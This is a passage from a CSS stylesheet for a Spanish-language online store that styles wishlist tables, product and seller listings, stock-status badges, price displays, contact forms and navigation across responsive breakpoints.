    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned {
    background-color: #bebdbd;
    color: #fff;
    padding: 10px;
    height: 42px;
    line-height: 24px;
    border-radius: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned:hover {
    text-decoration: none;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron {
    margin-left: 3px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .icon-chevron
    svg {
    width: 9px;
    height: 13px;
    line-height: 10px;
}

#maincontent .product-options-wrapper .swatch-option.color {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 1px solid #ccc;
}

body.storelocator-index-store .contact-form .legend {
    border: unset;
}

@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating {
        align-items: center;
        grid-column: 2 / 2;
        grid-row: 2;
        max-width: 11em;
        width: 100%;
        margin: unset;
        margin-right: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .rating-stars {
        justify-content: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form {
        justify-content: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-data {
        display: inline-flex;
        justify-content: center;
        width: 100%;
        grid-column: 1 / 2;
        grid-row: 1;
        grid-column-start: 1;
        grid-column-end: 3;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance {
        font-size: 13px !important;
        font-weight: 500;
        display: flex;
        justify-content: center;
        align-items: center;
        position: unset;
        grid-column: 1 / 2;
        grid-row: 2;
        width: 100%;
        max-width: 11em;
        text-align: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper {
        align-items: center;
    }

    body:not(.page-product-structure).catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        grid-column: 1 / 2;
        grid-row: 4;
        max-width: 11em;
        width: 100%;
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        display: block;
        text-align: center;
        width: 100%;
        font-size: 11px;
        margin: auto;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes
        span {
        font-size: 23px;
    }
}

@media (width: 768px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form {
        margin-top: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info {
        width: 100%;
        display: grid;
        grid-template-rows: 1fr;
        gap: 0 10px;
        margin-bottom: 10px;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-rating {
        display: flex;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-product-price {
        width: unset !important;
        display: flex !important;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-distance {
        text-align: center;
        display: flex;
        align-items: center;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-rating,
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-distance,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-name {
        line-height: unset;
    }

    .marketplace-quote-view .container-history-budget-vendors {
        display: none !important;
    }

    .marketplace-quote-view article.progress-status-budget {
        display: flex;
        flex-direction: column;
        width: 100%;
        gap: 8px
    }

    .marketplace-quote-view .container-data-vendor {
        width: 100%;
        max-width: revert;
        margin: 0 !important;
    }

    .marketplace-quote-view .container-progress-budget-vendor {
        width: 100%;
    }

    .marketplace-quote-view .vendor-tab-styles .panel .products-table {
        display: grid !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.actions-button-save {
        padding: 16px 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .table-order-items.history.table-vv-style
        .order-name-detail
        .order-name-detail-item {
        display: inline-grid;
    }

    .table-order-items.history.table-vv-style tbody td {
        font-size: 80%;
    }
}

.vreview-order-review .page-vv-format .star:hover,
.vreview-index-comment .page-vv-format .star:hover {
    cursor: pointer;
}

@media (min-width: 1171px) {
    .product-item .price-box {
        padding: 5px 0 15px 0;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .price-box.price-final_price {
        flex-direction: column-reverse;
    }

    .catalog-product-view .special-price + .old-price {
        justify-content: flex-end;
    }

    .catalog-product-view
        .product-item-info
        .price-box.price-final_price
        .old-price
        .price-container
        span:not(.price-label).price {
        margin-right: 0;
    }
}

.price-box.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.old-price .price-container.price-final_price.tax.weee .price-label {
    display: none;
}

.old-price .price-container.price-final_price.tax.weee .price-wrapper .price {
    font-size: 18px;
    font-weight: 600;
    text-decoration-line: line-through;
    text-decoration-color: #919191;
    margin: 0 auto;
}

.products-grid .price-box.price-final_price .old-price {
    margin: unset;
}

.products-grid .prolabels-wrapper .prolabel b:not(.featured-label) {
    display: none;
}

.products-grid .price-container.price-final_price.tax.weee {
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n),
    .page-layout-3columns
        .block.widget.highlight-cols-4
        .products-grid
        .product-item.no-slick:nth-child(n) {
        width: calc(100% - 20px) !important;
    }

    .page-layout-1column
        .block.widget.highlight-cols-4
        .products-grid
        .product-items {
        margin: auto !important;
    }
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item.no-slick {
        width: 100% !important;
        margin-left: 0;
    }

    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid {
        width: 100%;
        padding-left: 20px;
    }
}

.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container,
.cms-index-index
    .block.widget.block-highlight
    .products-grid
    .product-items.widget-product-grid
    .product-image-container
    .product-image-wrapper,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container,
.page-with-filter
    .products.wrapper.grid.products-grid
    .products.list.items.product-items
    .item.product.product-item
    .product-item-info
    a.product.photo.product-item-photo
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

@media (max-width: 767px) {
    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 100%;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li:not(.header-social-icon)
        a {
        padding: 10px 20px;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #e1e1e1 !important;
        font-weight: 500;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        li.header-social-icon
        a {
        padding: 10px 7px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon {
        margin-left: 10px;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro
        .header-social-icon
        ~ .header-social-icon {
        margin-left: unset;
    }
}

body .products-grid .product-item-info .price-box {
    padding: 0;
}

body .products-grid .product-item-info .price-box .price-container,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info,
.catalog-product-view
    #maincontent
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info
    .qty {
    margin-bottom: 0;
}

body
    .products-grid
    .product-item-info
    .price-box
    .price-container
    .price-wrapper {
    font-size: 12px;
}

body .products-grid .product-item-info .price-box .old-price .price-container {
    padding-top: 6px;
    padding-left: 6px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned
    span,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    span {
    line-height: 13px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .link-no-qty-assigned
    .no-qty-assigned,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.box-actions .btn-save-register-as-a-builder {
    width: 10%;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper {
    border-width: 0;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price,
.order-actions-toolbar .action.whatsapp .whatsapp-vendorname {
    display: contents;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
}

@media (max-width: 576px) {
    .page-main
        .column.main
        .list.products-list
        .product-item-details
        .product.price
        .price-box {
        justify-content: center;
    }
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel__content
    b {
    display: none;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .prolabels-wrapper
    .prolabel {
    left: 5px !important;
    padding-left: 2px !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.name
        .product-name-list.product-item-link {
        width: 100%;
    }
}

.storelocator-index-store .stars-container .without-reviews {
    background: #e1e1e1;
    border-radius: 3px;
    padding: 2.5px 6px 1.5px 6px;
    color: #535353;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.storelocator-index-store .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

@media (min-width: 577px) {
    .page-product-configurable
        .vv-price-box
        .price-box
        .price-container
        .price-wrapper {
        text-align: right;
    }
}

.no-distributor.page-product-configurable
    .product-info-main
    .general-site
    .fieldset {
    display: none;
}

.page-product-configurable
    .wo-seller
    .location
    .noprice-text
    .text-distributors {
    text-align: center;
    right: 0;
}

.page-product-configurable .product-info-main .noprice-text.configurable {
    min-width: 187px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info:not(.no-price.no-location)
        .product-options-bottom
        .box-tocart
        > .fieldset.no-structure {
        float: right;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 12px !important;
    }
}

.page-product-configurable
    .vv-price-box
    .price-box
    .price-container
    .price-wrapper
    .price {
    padding: 5px 0 5px;
    vertical-align: middle;
    text-align: center;
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    z-index: 10;
}

@media (max-width: 991px) {
    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        position: inherit;
    }

    .catalog-product-view.page-product-configurable
        .product-info-main
        .field.qty.set-qty-product {
        left: unset;
    }

    .catalog-product-view.page-product-configurable
        .no-structure
        .actions-custom-product
        .pre-con {
        margin-top: 0;
    }

    .catalog-product-view.page-product-configurable .price-wrapper {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .page-product-configurable .no-structure .actions-custom-product .pre-con {
        margin-left: 0;
    }

    .catalog-product-view.page-product-configurable .vv-price-box {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view.page-product-configurable .best-price-wrapper {
        width: 100%;
        margin: auto;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .best-price-wrapper {
        flex-direction: column-reverse;
        align-content: center;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-item-info
        .best-price-wrapper
        .best-price {
        max-width: 100%;
    }

    .no-distributor.catalog-product-view.page-product-configurable
        .product-info-main
        .product-add-form
        .box-tocart {
        max-width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        top: 11rem;
        right: -9em;
    }
}

@media (max-width: 767px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 30px;
    }

    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        margin-top: 10px;
    }
}

@media (max-width: 576px) {
    .page-product-configurable
        .product-info-main
        .location
        .findelocation-container
        .noprice-text.configurable
        .text-distributors {
        min-width: 183px;
    }
}

@media (max-width: 991px) and (min-width: 769px) {
    .page-product-configurable.catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper {
        padding-bottom: 0;
    }

    .page-product-configurable
        #maincontent
        .product-add-form.product-item-info
        .box-tocart.wo-seller.general-site {
        margin-bottom: 0;
        border-bottom: unset;
    }
}

@media (max-width: 767px) {
    body.no-distributor.page-product-configurable.catalog-product-view
        .product-info-main
        .noprice-text.configurable-noprice {
        top: -10px;
        left: 0;
        right: 0;
        margin: auto;
    }
}

@media (min-width: 768px) {
    .page-wrapper #maincontent .product-add-form .qty-input {
        display: flex;
        justify-content: end;
    }
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link {
    display: contents;
}

.page-product-configurable
    .product-info-main
    .best-price-wrapper
    .vendor-profile-link
    img {
    max-width: 100%;
    max-height: 100%;
}

.structure .structure-after {
    margin-left: 8px;
    color: #727272;
}

.structure .structure-after:after {
    margin-left: 5.5px;
}

.product-item:not(.simple)
    .product-item-info.structure
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item:not(.simple)
    .product-item-info.configurable
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item.structure.product-structure
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva
    span.price:before,
.product-item-info.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .special-price
    span.price:before,
.product-item-info.configurable .price-box.price-final_price span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 8px;
}

.catalog-product-view
    .old-price
    .price-container.price-final_price.tax.weee
    .price-wrapper
    .price,
.catalog-product-view span[data-price-type="finalPrice"] span:after {
    font-size: 16px;
}

.product-item .product-price-iva {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.list.products-list .structure-after {
    font-size: 13px !important;
    font-weight: normal !important;
    color: #727272;
}

.block.widget.related
    .products-grid
    .product-items
    .product-structure
    .product-item-details
    .product-item-inner
    .product-item-actions {
    padding: 0;
}

span[data-price-type="oldPrice"] span:after {
    content: "" !important;
}

@media (max-width: 576px) {
    .list.products-list
        .product-item-details
        .product.price
        .product-price-iva {
        margin-left: 1.3em;
    }
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime {
    text-align: center;
    padding: 10px;
    height: 42px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned {
    background-color: #bababa;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    span,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned:hover {
    color: #fff;
    text-decoration: none;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    display: inline-flex;
    align-items: center;
    line-height: 1;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    margin-left: 5px;
}

.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .wo-leadtime,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime {
    flex-direction: column;
    line-height: 0.6;
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor {
    min-width: unset;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 50%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available,
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .no-distributor {
        max-width: 250px;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."] {
        position: inherit;
        width: 50%;
        height: 63px;
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container {
        float: right;
        align-items: center;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."]
        .item-qty-container
        .input-text {
        width: 50px;
        text-align: right !important;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        height: 63px;
        border-top: 1px solid #ddd !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
}

body.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style
    tbody
    tr
    td[data-th="Cant."],
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data,
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    td.product-subtotal,
.customer-account-createpassword .password-strength-meter {
    background-color: transparent;
}

@media (max-width: 576px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        position: unset;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table {
        padding-left: 0;
        display: flex;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td[data-th="Producto"] {
        padding: 10px !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        padding-bottom: 0;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        margin: 0;
        width: fit-content;
    }
}

@media (max-width: 400px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row {
        justify-content: space-between;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        font-size: 14px;
        width: 47%;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data,
    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        border-top: unset !important;
        min-width: unset;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td[data-th="Cant."],
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        border-bottom: 1px solid #ddd !important;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td
        .item-name-table
        .int-img {
        padding-right: 10px;
    }
}

.cms-contacto .contact-form .form fieldset div:nth-child(6),
.storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
    margin-right: unset !important;
}

.cms-contacto .form .field:not(.search) .control,
.storelocator-index-store .form .field:not(.search) .control {
    z-index: 1030;
}

@media (min-width: 1200px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.55% !important;
        float: left;
    }
}

@media (min-width: 992px) {
    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5) {
        margin-right: 1.5%;
    }

    .cms-contacto .contact-form .form fieldset div:nth-child(3),
    .cms-contacto .contact-form .form fieldset div:nth-child(4),
    .cms-contacto .contact-form .form fieldset div:nth-child(5),
    .cms-contacto .contact-form .form fieldset div:nth-child(6),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(3),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(4),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(5),
    .storelocator-index-store .contact-form .form fieldset div:nth-child(6) {
        width: 32.3%;
        float: left;
    }

    .popup-authentication .modal-inner-wrap,
    .addressmodal .modal-inner-wrap {
        width: 65.35% !important;
        min-width: inherit !important;
    }
}

.catalog-product-view .box-tocart.general-site.col-7 .fieldset {
    display: flex;
    flex-direction: column;
    width: fit-content;
    align-items: flex-end;
}

.catalog-product-view .field.qty.set-qty-product {
    margin: unset;
}

.catalog-product-view .simple > div {
    margin-bottom: 5px;
}

.catalog-product-view .stock-data {
    text-align: center;
    height: 42px;
}

.catalog-product-view .in-stock,
.catalog-product-view .no-qty-assigned {
    display: flex;
    align-items: center;
    justify-content: end;
    padding: 10px;
    height: 42px;
    line-height: unset;
    border-radius: 3px;
    font-weight: 700;
}

.catalog-product-view .sellers-wrapper .stock .stock-qty-available > div,
.catalog-product-view .sellers-wrapper .stock .stock-qty-available > a div {
    justify-content: center;
}

.catalog-product-view .no-qty-assigned em svg {
    height: 13px;
}

.catalog-product-view .no-qty-assigned em svg g g path {
    fill: #9d9d9d !important;
}

.catalog-product-view .stock .stock-qty-available .link-no-qty-assigned:hover {
    text-decoration: none;
}

.catalog-product-view .with-leadtime,
.catalog-product-view .wo-leadtime {
    padding: 5px;
    line-height: 17px;
    height: 42px;
    border-radius: 3px;
}

.stock {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 12px;
}
.stock-qty-available {
    font-size: 14px;
}
/* Colors Stock */
.stock .no-qty-assigned {
    color: #9d9d9d;
}
.stock .in-stock {
    color: #a2aa71;
}
.out-of-stock {
    color: #ed8080;
}
.stock .with-leadtime {
    color: #f7c126;
}
.stock .wo-leadtime {
    color: #ed8080;
}
/* --- */

.catalog-product-view
    .distributors-input.order-distributors-by
    select[name="order"] {
    width: 12.1em;
    color: #9a9a9a;
    font-weight: 400;
}

@media (max-width: 768px) {
    .catalog-product-view
        .no-structure
        .actions.actions-custom-product
        .pre-con
        .action.primary {
        right: unset;
    }


    .catalog-product-view
        .page-wrapper
        #maincontent
        .product-add-form
        .with-seller
        .qty-input {
        left: 15px;
        top: 30px;
    }
}

@media (max-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .no-structure .actions-custom-product .pre-con {
        margin-left: unset;
    }
}

@media (max-width: 640px) and (max-width: 768px) {
    .best-price-wrapper .box-tocart .no-structure .set-qty-product .qty-input {
        margin: 0 0 0 50px;
    }
}

body:not(.page-product-structure):not(.page-product-configurable)
    .product-info-main
    .product-add-form
    .box-tocart.with-seller {
    display: flex;
    flex-direction: column;
    padding-right: 20px;
    align-items: flex-end;
}

.catalog-product-view
    .sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper {
        padding: 20px;
        background-color: #fff;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 2%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-wrapper.qty-arrows
        input.qty {
        width: 100%;
        max-width: 76px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin-bottom: 0;
        position: absolute;
        width: 100%;
        left: calc(-100% - 13px);
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data {
        width: 100%;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form {
        display: flex;
        flex-wrap: wrap;
    }
}

@media (max-width: 950px) and (min-width: 768px) {
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        margin: 0;
        width: 33%;
    }
}

@media (max-width: 1204px) {
    .catalog-product-view .stock-data .stock .stock-qty-available div {
        padding: 3px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 10px;
    }
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        bottom: 0;
        top: unset;
    }

    body:not(.page-product-configurable).catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .wo-seller
        .vv-price-box
        .product.price.noprice {
        text-align: right;
        padding-right: 20px;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-configurable).catalog-product-view
        .product_installment,
    body:not(.page-product-configurable).catalog-product-view
        .product_mobbex_installment {
        padding-top: 15%;
    }
}

.catalog-product-view .product-add-form .with-leadtime,
.catalog-product-view .product-add-form .wo-leadtime {
    text-align: right;
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor {
    background: #f0f0f0;
    color: #949494;
    padding: 10px;
    display: flex;
    border-radius: 3px;
    align-items: center;
    justify-content: center;
    text-align: center;
    text-transform: uppercase !important;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .no-distributor,
.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    font-size: 11px !important;
    font-weight: bold !important;
}

.catalog-product-view .block.widget.related {
    width: 100%;
    padding: 30px 5px;
}

@media (max-width: 767px) {
    .blog-page.blog-page-list .page-main .columns {
        flex-direction: column-reverse;
    }

    .sales-order-history .footer-table-vv .pager {
        flex-direction: column;
        align-items: center;
    }

    .sales-order-history .footer-table-vv .pager .limiter {
        margin-left: 0;
        margin-top: 10px;
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main {
        margin-bottom: 0;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        position: unset;
    }
}

.customer-account-index
    .block-dashboard-info
    .block-content
    .box-actions
    .btn.outline.edit,
.customer-account-edit .form-edit-account .box-actions a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .field.choice.check.shipment .highlighted label span,
    .field.choice.check.billing .highlighted label span {
        font-size: 15px;
